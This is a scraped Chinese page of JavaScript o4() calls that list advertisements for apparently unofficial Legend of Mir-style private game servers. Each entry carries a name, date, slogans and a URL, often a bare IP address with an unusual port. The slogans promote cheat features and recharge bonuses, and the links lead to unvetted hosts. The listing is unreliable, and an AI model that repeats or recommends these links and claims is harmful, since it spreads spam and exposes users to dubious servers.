<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9811AF33-63D7-F011-8294-0A72F24AA2FC}","１★９５神龙合击","https://xjxb-1310337442.file.myqcloud.com","███１９５合击","12月/17日/〖通宵推荐〗","８０８５合击","██新玩法█████████████","██1.95合击","https://xjxb-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9277D435-47D6-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","12月/17日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DEF2C8C4-5BD6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/17日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D1788A2-11D7-F011-8294-0A72F24AA2FC}","〔　沧海沉默　〕","http://999cm.xyz:88","〔　首战首区　〕","12月/17日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://999cm.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{943EA2C8-E9D7-F011-8294-0A72F24AA2FC}","神之领域★26大陆","http://43.228.71.80:666","良心长久服","12月/17日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://43.228.71.80:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{963EA2C8-E9D7-F011-8294-0A72F24AA2FC}","神之领域-26大陆","http://43.228.71.80:777","良心长久服","12月/18日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://43.228.71.80:777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F1788A2-11D7-F011-8294-0A72F24AA2FC}","〔　沧海沉默　〕","http://999cm.xyz:88","〔　首战首区　〕","12月/18日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://999cm.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE510F55-9AD6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/18日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E0F2C8C4-5BD6-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/18日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10AF02CB-5BD6-F011-8294-0A72F24AA2FC}","海贼吃鸡最新季","http://34138.msand.xyz:55555","39大陆全网最多","12月/18日/〖通宵推荐〗","万倍爆率超爽","39个大陆正版更新※进服送豪华大礼包※","精品全天推荐","http://34138.msand.xyz:55555");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE25353B-5FD6-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/18日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8CD5D16B-6DD6-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","http://www.666tutu.top:1112","冲１００送６００","12月/18日/〖通宵推荐〗","██新服一区","█散人起飞█装备狂爆█独家首发█人气","沙奖８５７６","http://www.666tutu.top:1112");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD707AC1-74D6-F011-8294-0A72F24AA2FC}","未央迷失最新季","http://g722x.wy8888.ink:56666","首战上线送顶赞","12月/18日/〖通宵推荐〗","万倍爆率超爽","不二未央正版更新※进服送豪华大礼包※","精品全天推荐","http://g722x.wy8888.ink:56666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFE4A57B-83D6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","12月/18日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9477D435-47D6-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","12月/18日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56DAD903-4DD6-F011-8294-0A72F24AA2FC}","█８０山海合击","http://www.zj80.top:345","星王+2▂▃▅▇","12月/18日/〖通宵推荐〗","高爆星王+2","█公益合击█装备全靠打█耐玩散人好混","█全网独家首","http://www.zj80.top:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58DAD903-4DD6-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/18日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8F2C8C4-5BD6-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","12月/18日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C0CCF35-62D7-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/18日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{146F057E-57D7-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17622","８０版战神合击","12月/18日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17622");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{283A7925-1CD7-F011-8294-0A72F24AA2FC}","１●９５戰国合击","http://43.240.156.87:1699","新首战＂首区","12月/18日/〖通宵推荐〗","1.801.851.95","づ零充通关╊免费挂机回収╊长久耐玩","沙奖荭葆","http://43.240.156.87:1699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C8BD32-3AD6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.kakma.fun:22600","纯元宝▲０充赞助","12月/18日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.kakma.fun:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8C8BD32-3AD6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.lalma.website:24890","新出炉◆无限探索","12月/18日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.lalma.website:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DAC8BD32-3AD6-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","12月/18日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DCC8BD32-3AD6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.jajfa.uno:20400","１．７６小极品+5","12月/18日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.jajfa.uno:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DEC8BD32-3AD6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/18日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E0C8BD32-3AD6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/18日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E2C8BD32-3AD6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.971cd.fun:21500","新版首区★刚开一","12月/18日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.971cd.fun:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4C8BD32-3AD6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.iaiua.online:31400","免费送╲分Ｂ不冲","12月/18日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.iaiua.online:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E6C8BD32-3AD6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/18日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E8C8BD32-3AD6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.798dry.click:30300","麻痹切割狂风＋１","12月/18日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.798dry.click:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EAC8BD32-3AD6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.999cc.website:28100","元素极品切割＋１","12月/18日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.999cc.website:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ECC8BD32-3AD6-F011-8294-0A72F24AA2FC}","７６合击████","https://103.192.209.180:5194","极品７█████","12月/18日/〖通宵推荐〗","经典怀旧小极","╊挂机扛咪╊回到2003╊打极品╊挂终极","807166666","https://103.192.209.180:5194");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EEC8BD32-3AD6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.621xxx.boats:35800","赞助大礼‖免费送","12月/18日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.621xxx.boats:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F0C8BD32-3AD6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.293cd.tech:23770","上线送猛宠Ｘ满切","12月/18日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.293cd.tech:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F2C8BD32-3AD6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.688cd.shop:34700","满屏切割神器无限","12月/18日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.688cd.shop:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F6C8BD32-3AD6-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/18日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8C8BD32-3AD6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.nanoa.click:27000","送满充值◆迷失神","12月/18日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.nanoa.click:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FAC8BD32-3AD6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.mamia.space:25900","野外Boss．超牛逼","12月/18日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.mamia.space:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FCC8BD32-3AD6-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.722dry.baby:32500","送切割●免费领礼","12月/18日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.722dry.baby:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FEC8BD32-3AD6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.616cc.asia:33600","吸怪鞭尸●满地光","12月/18日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.616cc.asia:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{02C9BD32-3AD6-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","12月/18日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{04C9BD32-3AD6-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/18日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D42D2839-3AD6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/18日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA4B7258-3BD6-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/18日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC4B7258-3BD6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/18日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE4B7258-3BD6-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/18日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{004C7258-3BD6-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/18日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{024C7258-3BD6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/18日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{044C7258-3BD6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/18日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{064C7258-3BD6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/18日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{084C7258-3BD6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/18日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A4C7258-3BD6-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/18日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C4C7258-3BD6-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本震撼来袭","12月/18日/〖通宵推荐〗","挂机毕业▇▇","▇▇十元顶赞▇▇一切靠打▇▇送挂捡收","可以白瞟▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E4C7258-3BD6-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.qd3tdc.top:18083","◆新复古不费脑◆","12月/18日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.qd3tdc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49CFF8CF-00D7-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","12月/19日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BCFF8CF-00D7-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/19日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DCFF8CF-00D7-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/19日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{27330760-06D7-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4307","(　　第１区　　)","12月/19日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4307");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{29330760-06D7-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4307","(　　第１区　　)","12月/19日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4307");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B330760-06D7-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/19日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D330760-06D7-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/19日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2F330760-06D7-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/19日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{31330760-06D7-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/19日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{33330760-06D7-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/19日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{35330760-06D7-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/19日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{37330760-06D7-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/19日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{39330760-06D7-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/19日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B330760-06D7-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/19日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D330760-06D7-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.qd3tdc.top:12999","终极复古★无限刀","12月/19日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.qd3tdc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CA8C53E-1CD7-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/19日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{304C4142-2FD7-F011-8294-0A72F24AA2FC}","█１９５齐天合击","http://lixiang.qt195.top:18595","██十年经典██","12月/19日/〖通宵推荐〗","█无纱绢狂暴","1.95神龙合击█768085●长久手动玩家首","仿盛大无连击","http://lixiang.qt195.top:18595");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{334C4142-2FD7-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","12月/19日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D1945A9-35D7-F011-8294-0A72F24AA2FC}","２０２５合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","12月/19日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F1945A9-35D7-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","12月/19日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A11945A9-35D7-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","12月/19日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A31945A9-35D7-F011-8294-0A72F24AA2FC}","十元攻速星王合击","http://43.240.74.211:6868","首站█攻速免费","12月/19日/〖通宵推荐〗","７６８０８５","█十元顶赞█十元满回馈█低消费█大激","带毒切割√无","http://43.240.74.211:6868");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2E8CD967-3BD7-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","12月/19日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{166F057E-57D7-F011-8294-0A72F24AA2FC}","暗黑五","http://43.248.142.79:5005","五大职业十大副职","12月/19日/〖通宵推荐〗","百种自定义技","沉默●铭文●鉴定●魔次飘血●宠物","宠物孵化英雄","http://43.248.142.79:5005");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C11AF33-63D7-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/19日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5D620E66-D3D7-F011-8294-0A72F24AA2FC}","新１０元星王合击","http://43.240.158.246:25256","十元合击星王＋３","12月/19日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{111788A2-11D7-F011-8294-0A72F24AA2FC}","〔　沧海沉默　〕","http://999cm.xyz:88","〔　首战首区　〕","12月/19日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://999cm.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A18FC475-06D7-F011-8294-0A72F24AA2FC}","≤七彩毁灭轻变≥","https://87long.s3.cn-east-2.jdcloud-oss.com","纯元宝复古三职业","12月/19日/〖通宵推荐〗","纯元宝全靠打","●纯元宝●重现2009年夏天●装备全爆●","无捐献无狂暴","https://87long.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A38FC475-06D7-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","12月/19日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A58FC475-06D7-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/19日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A78FC475-06D7-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/19日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
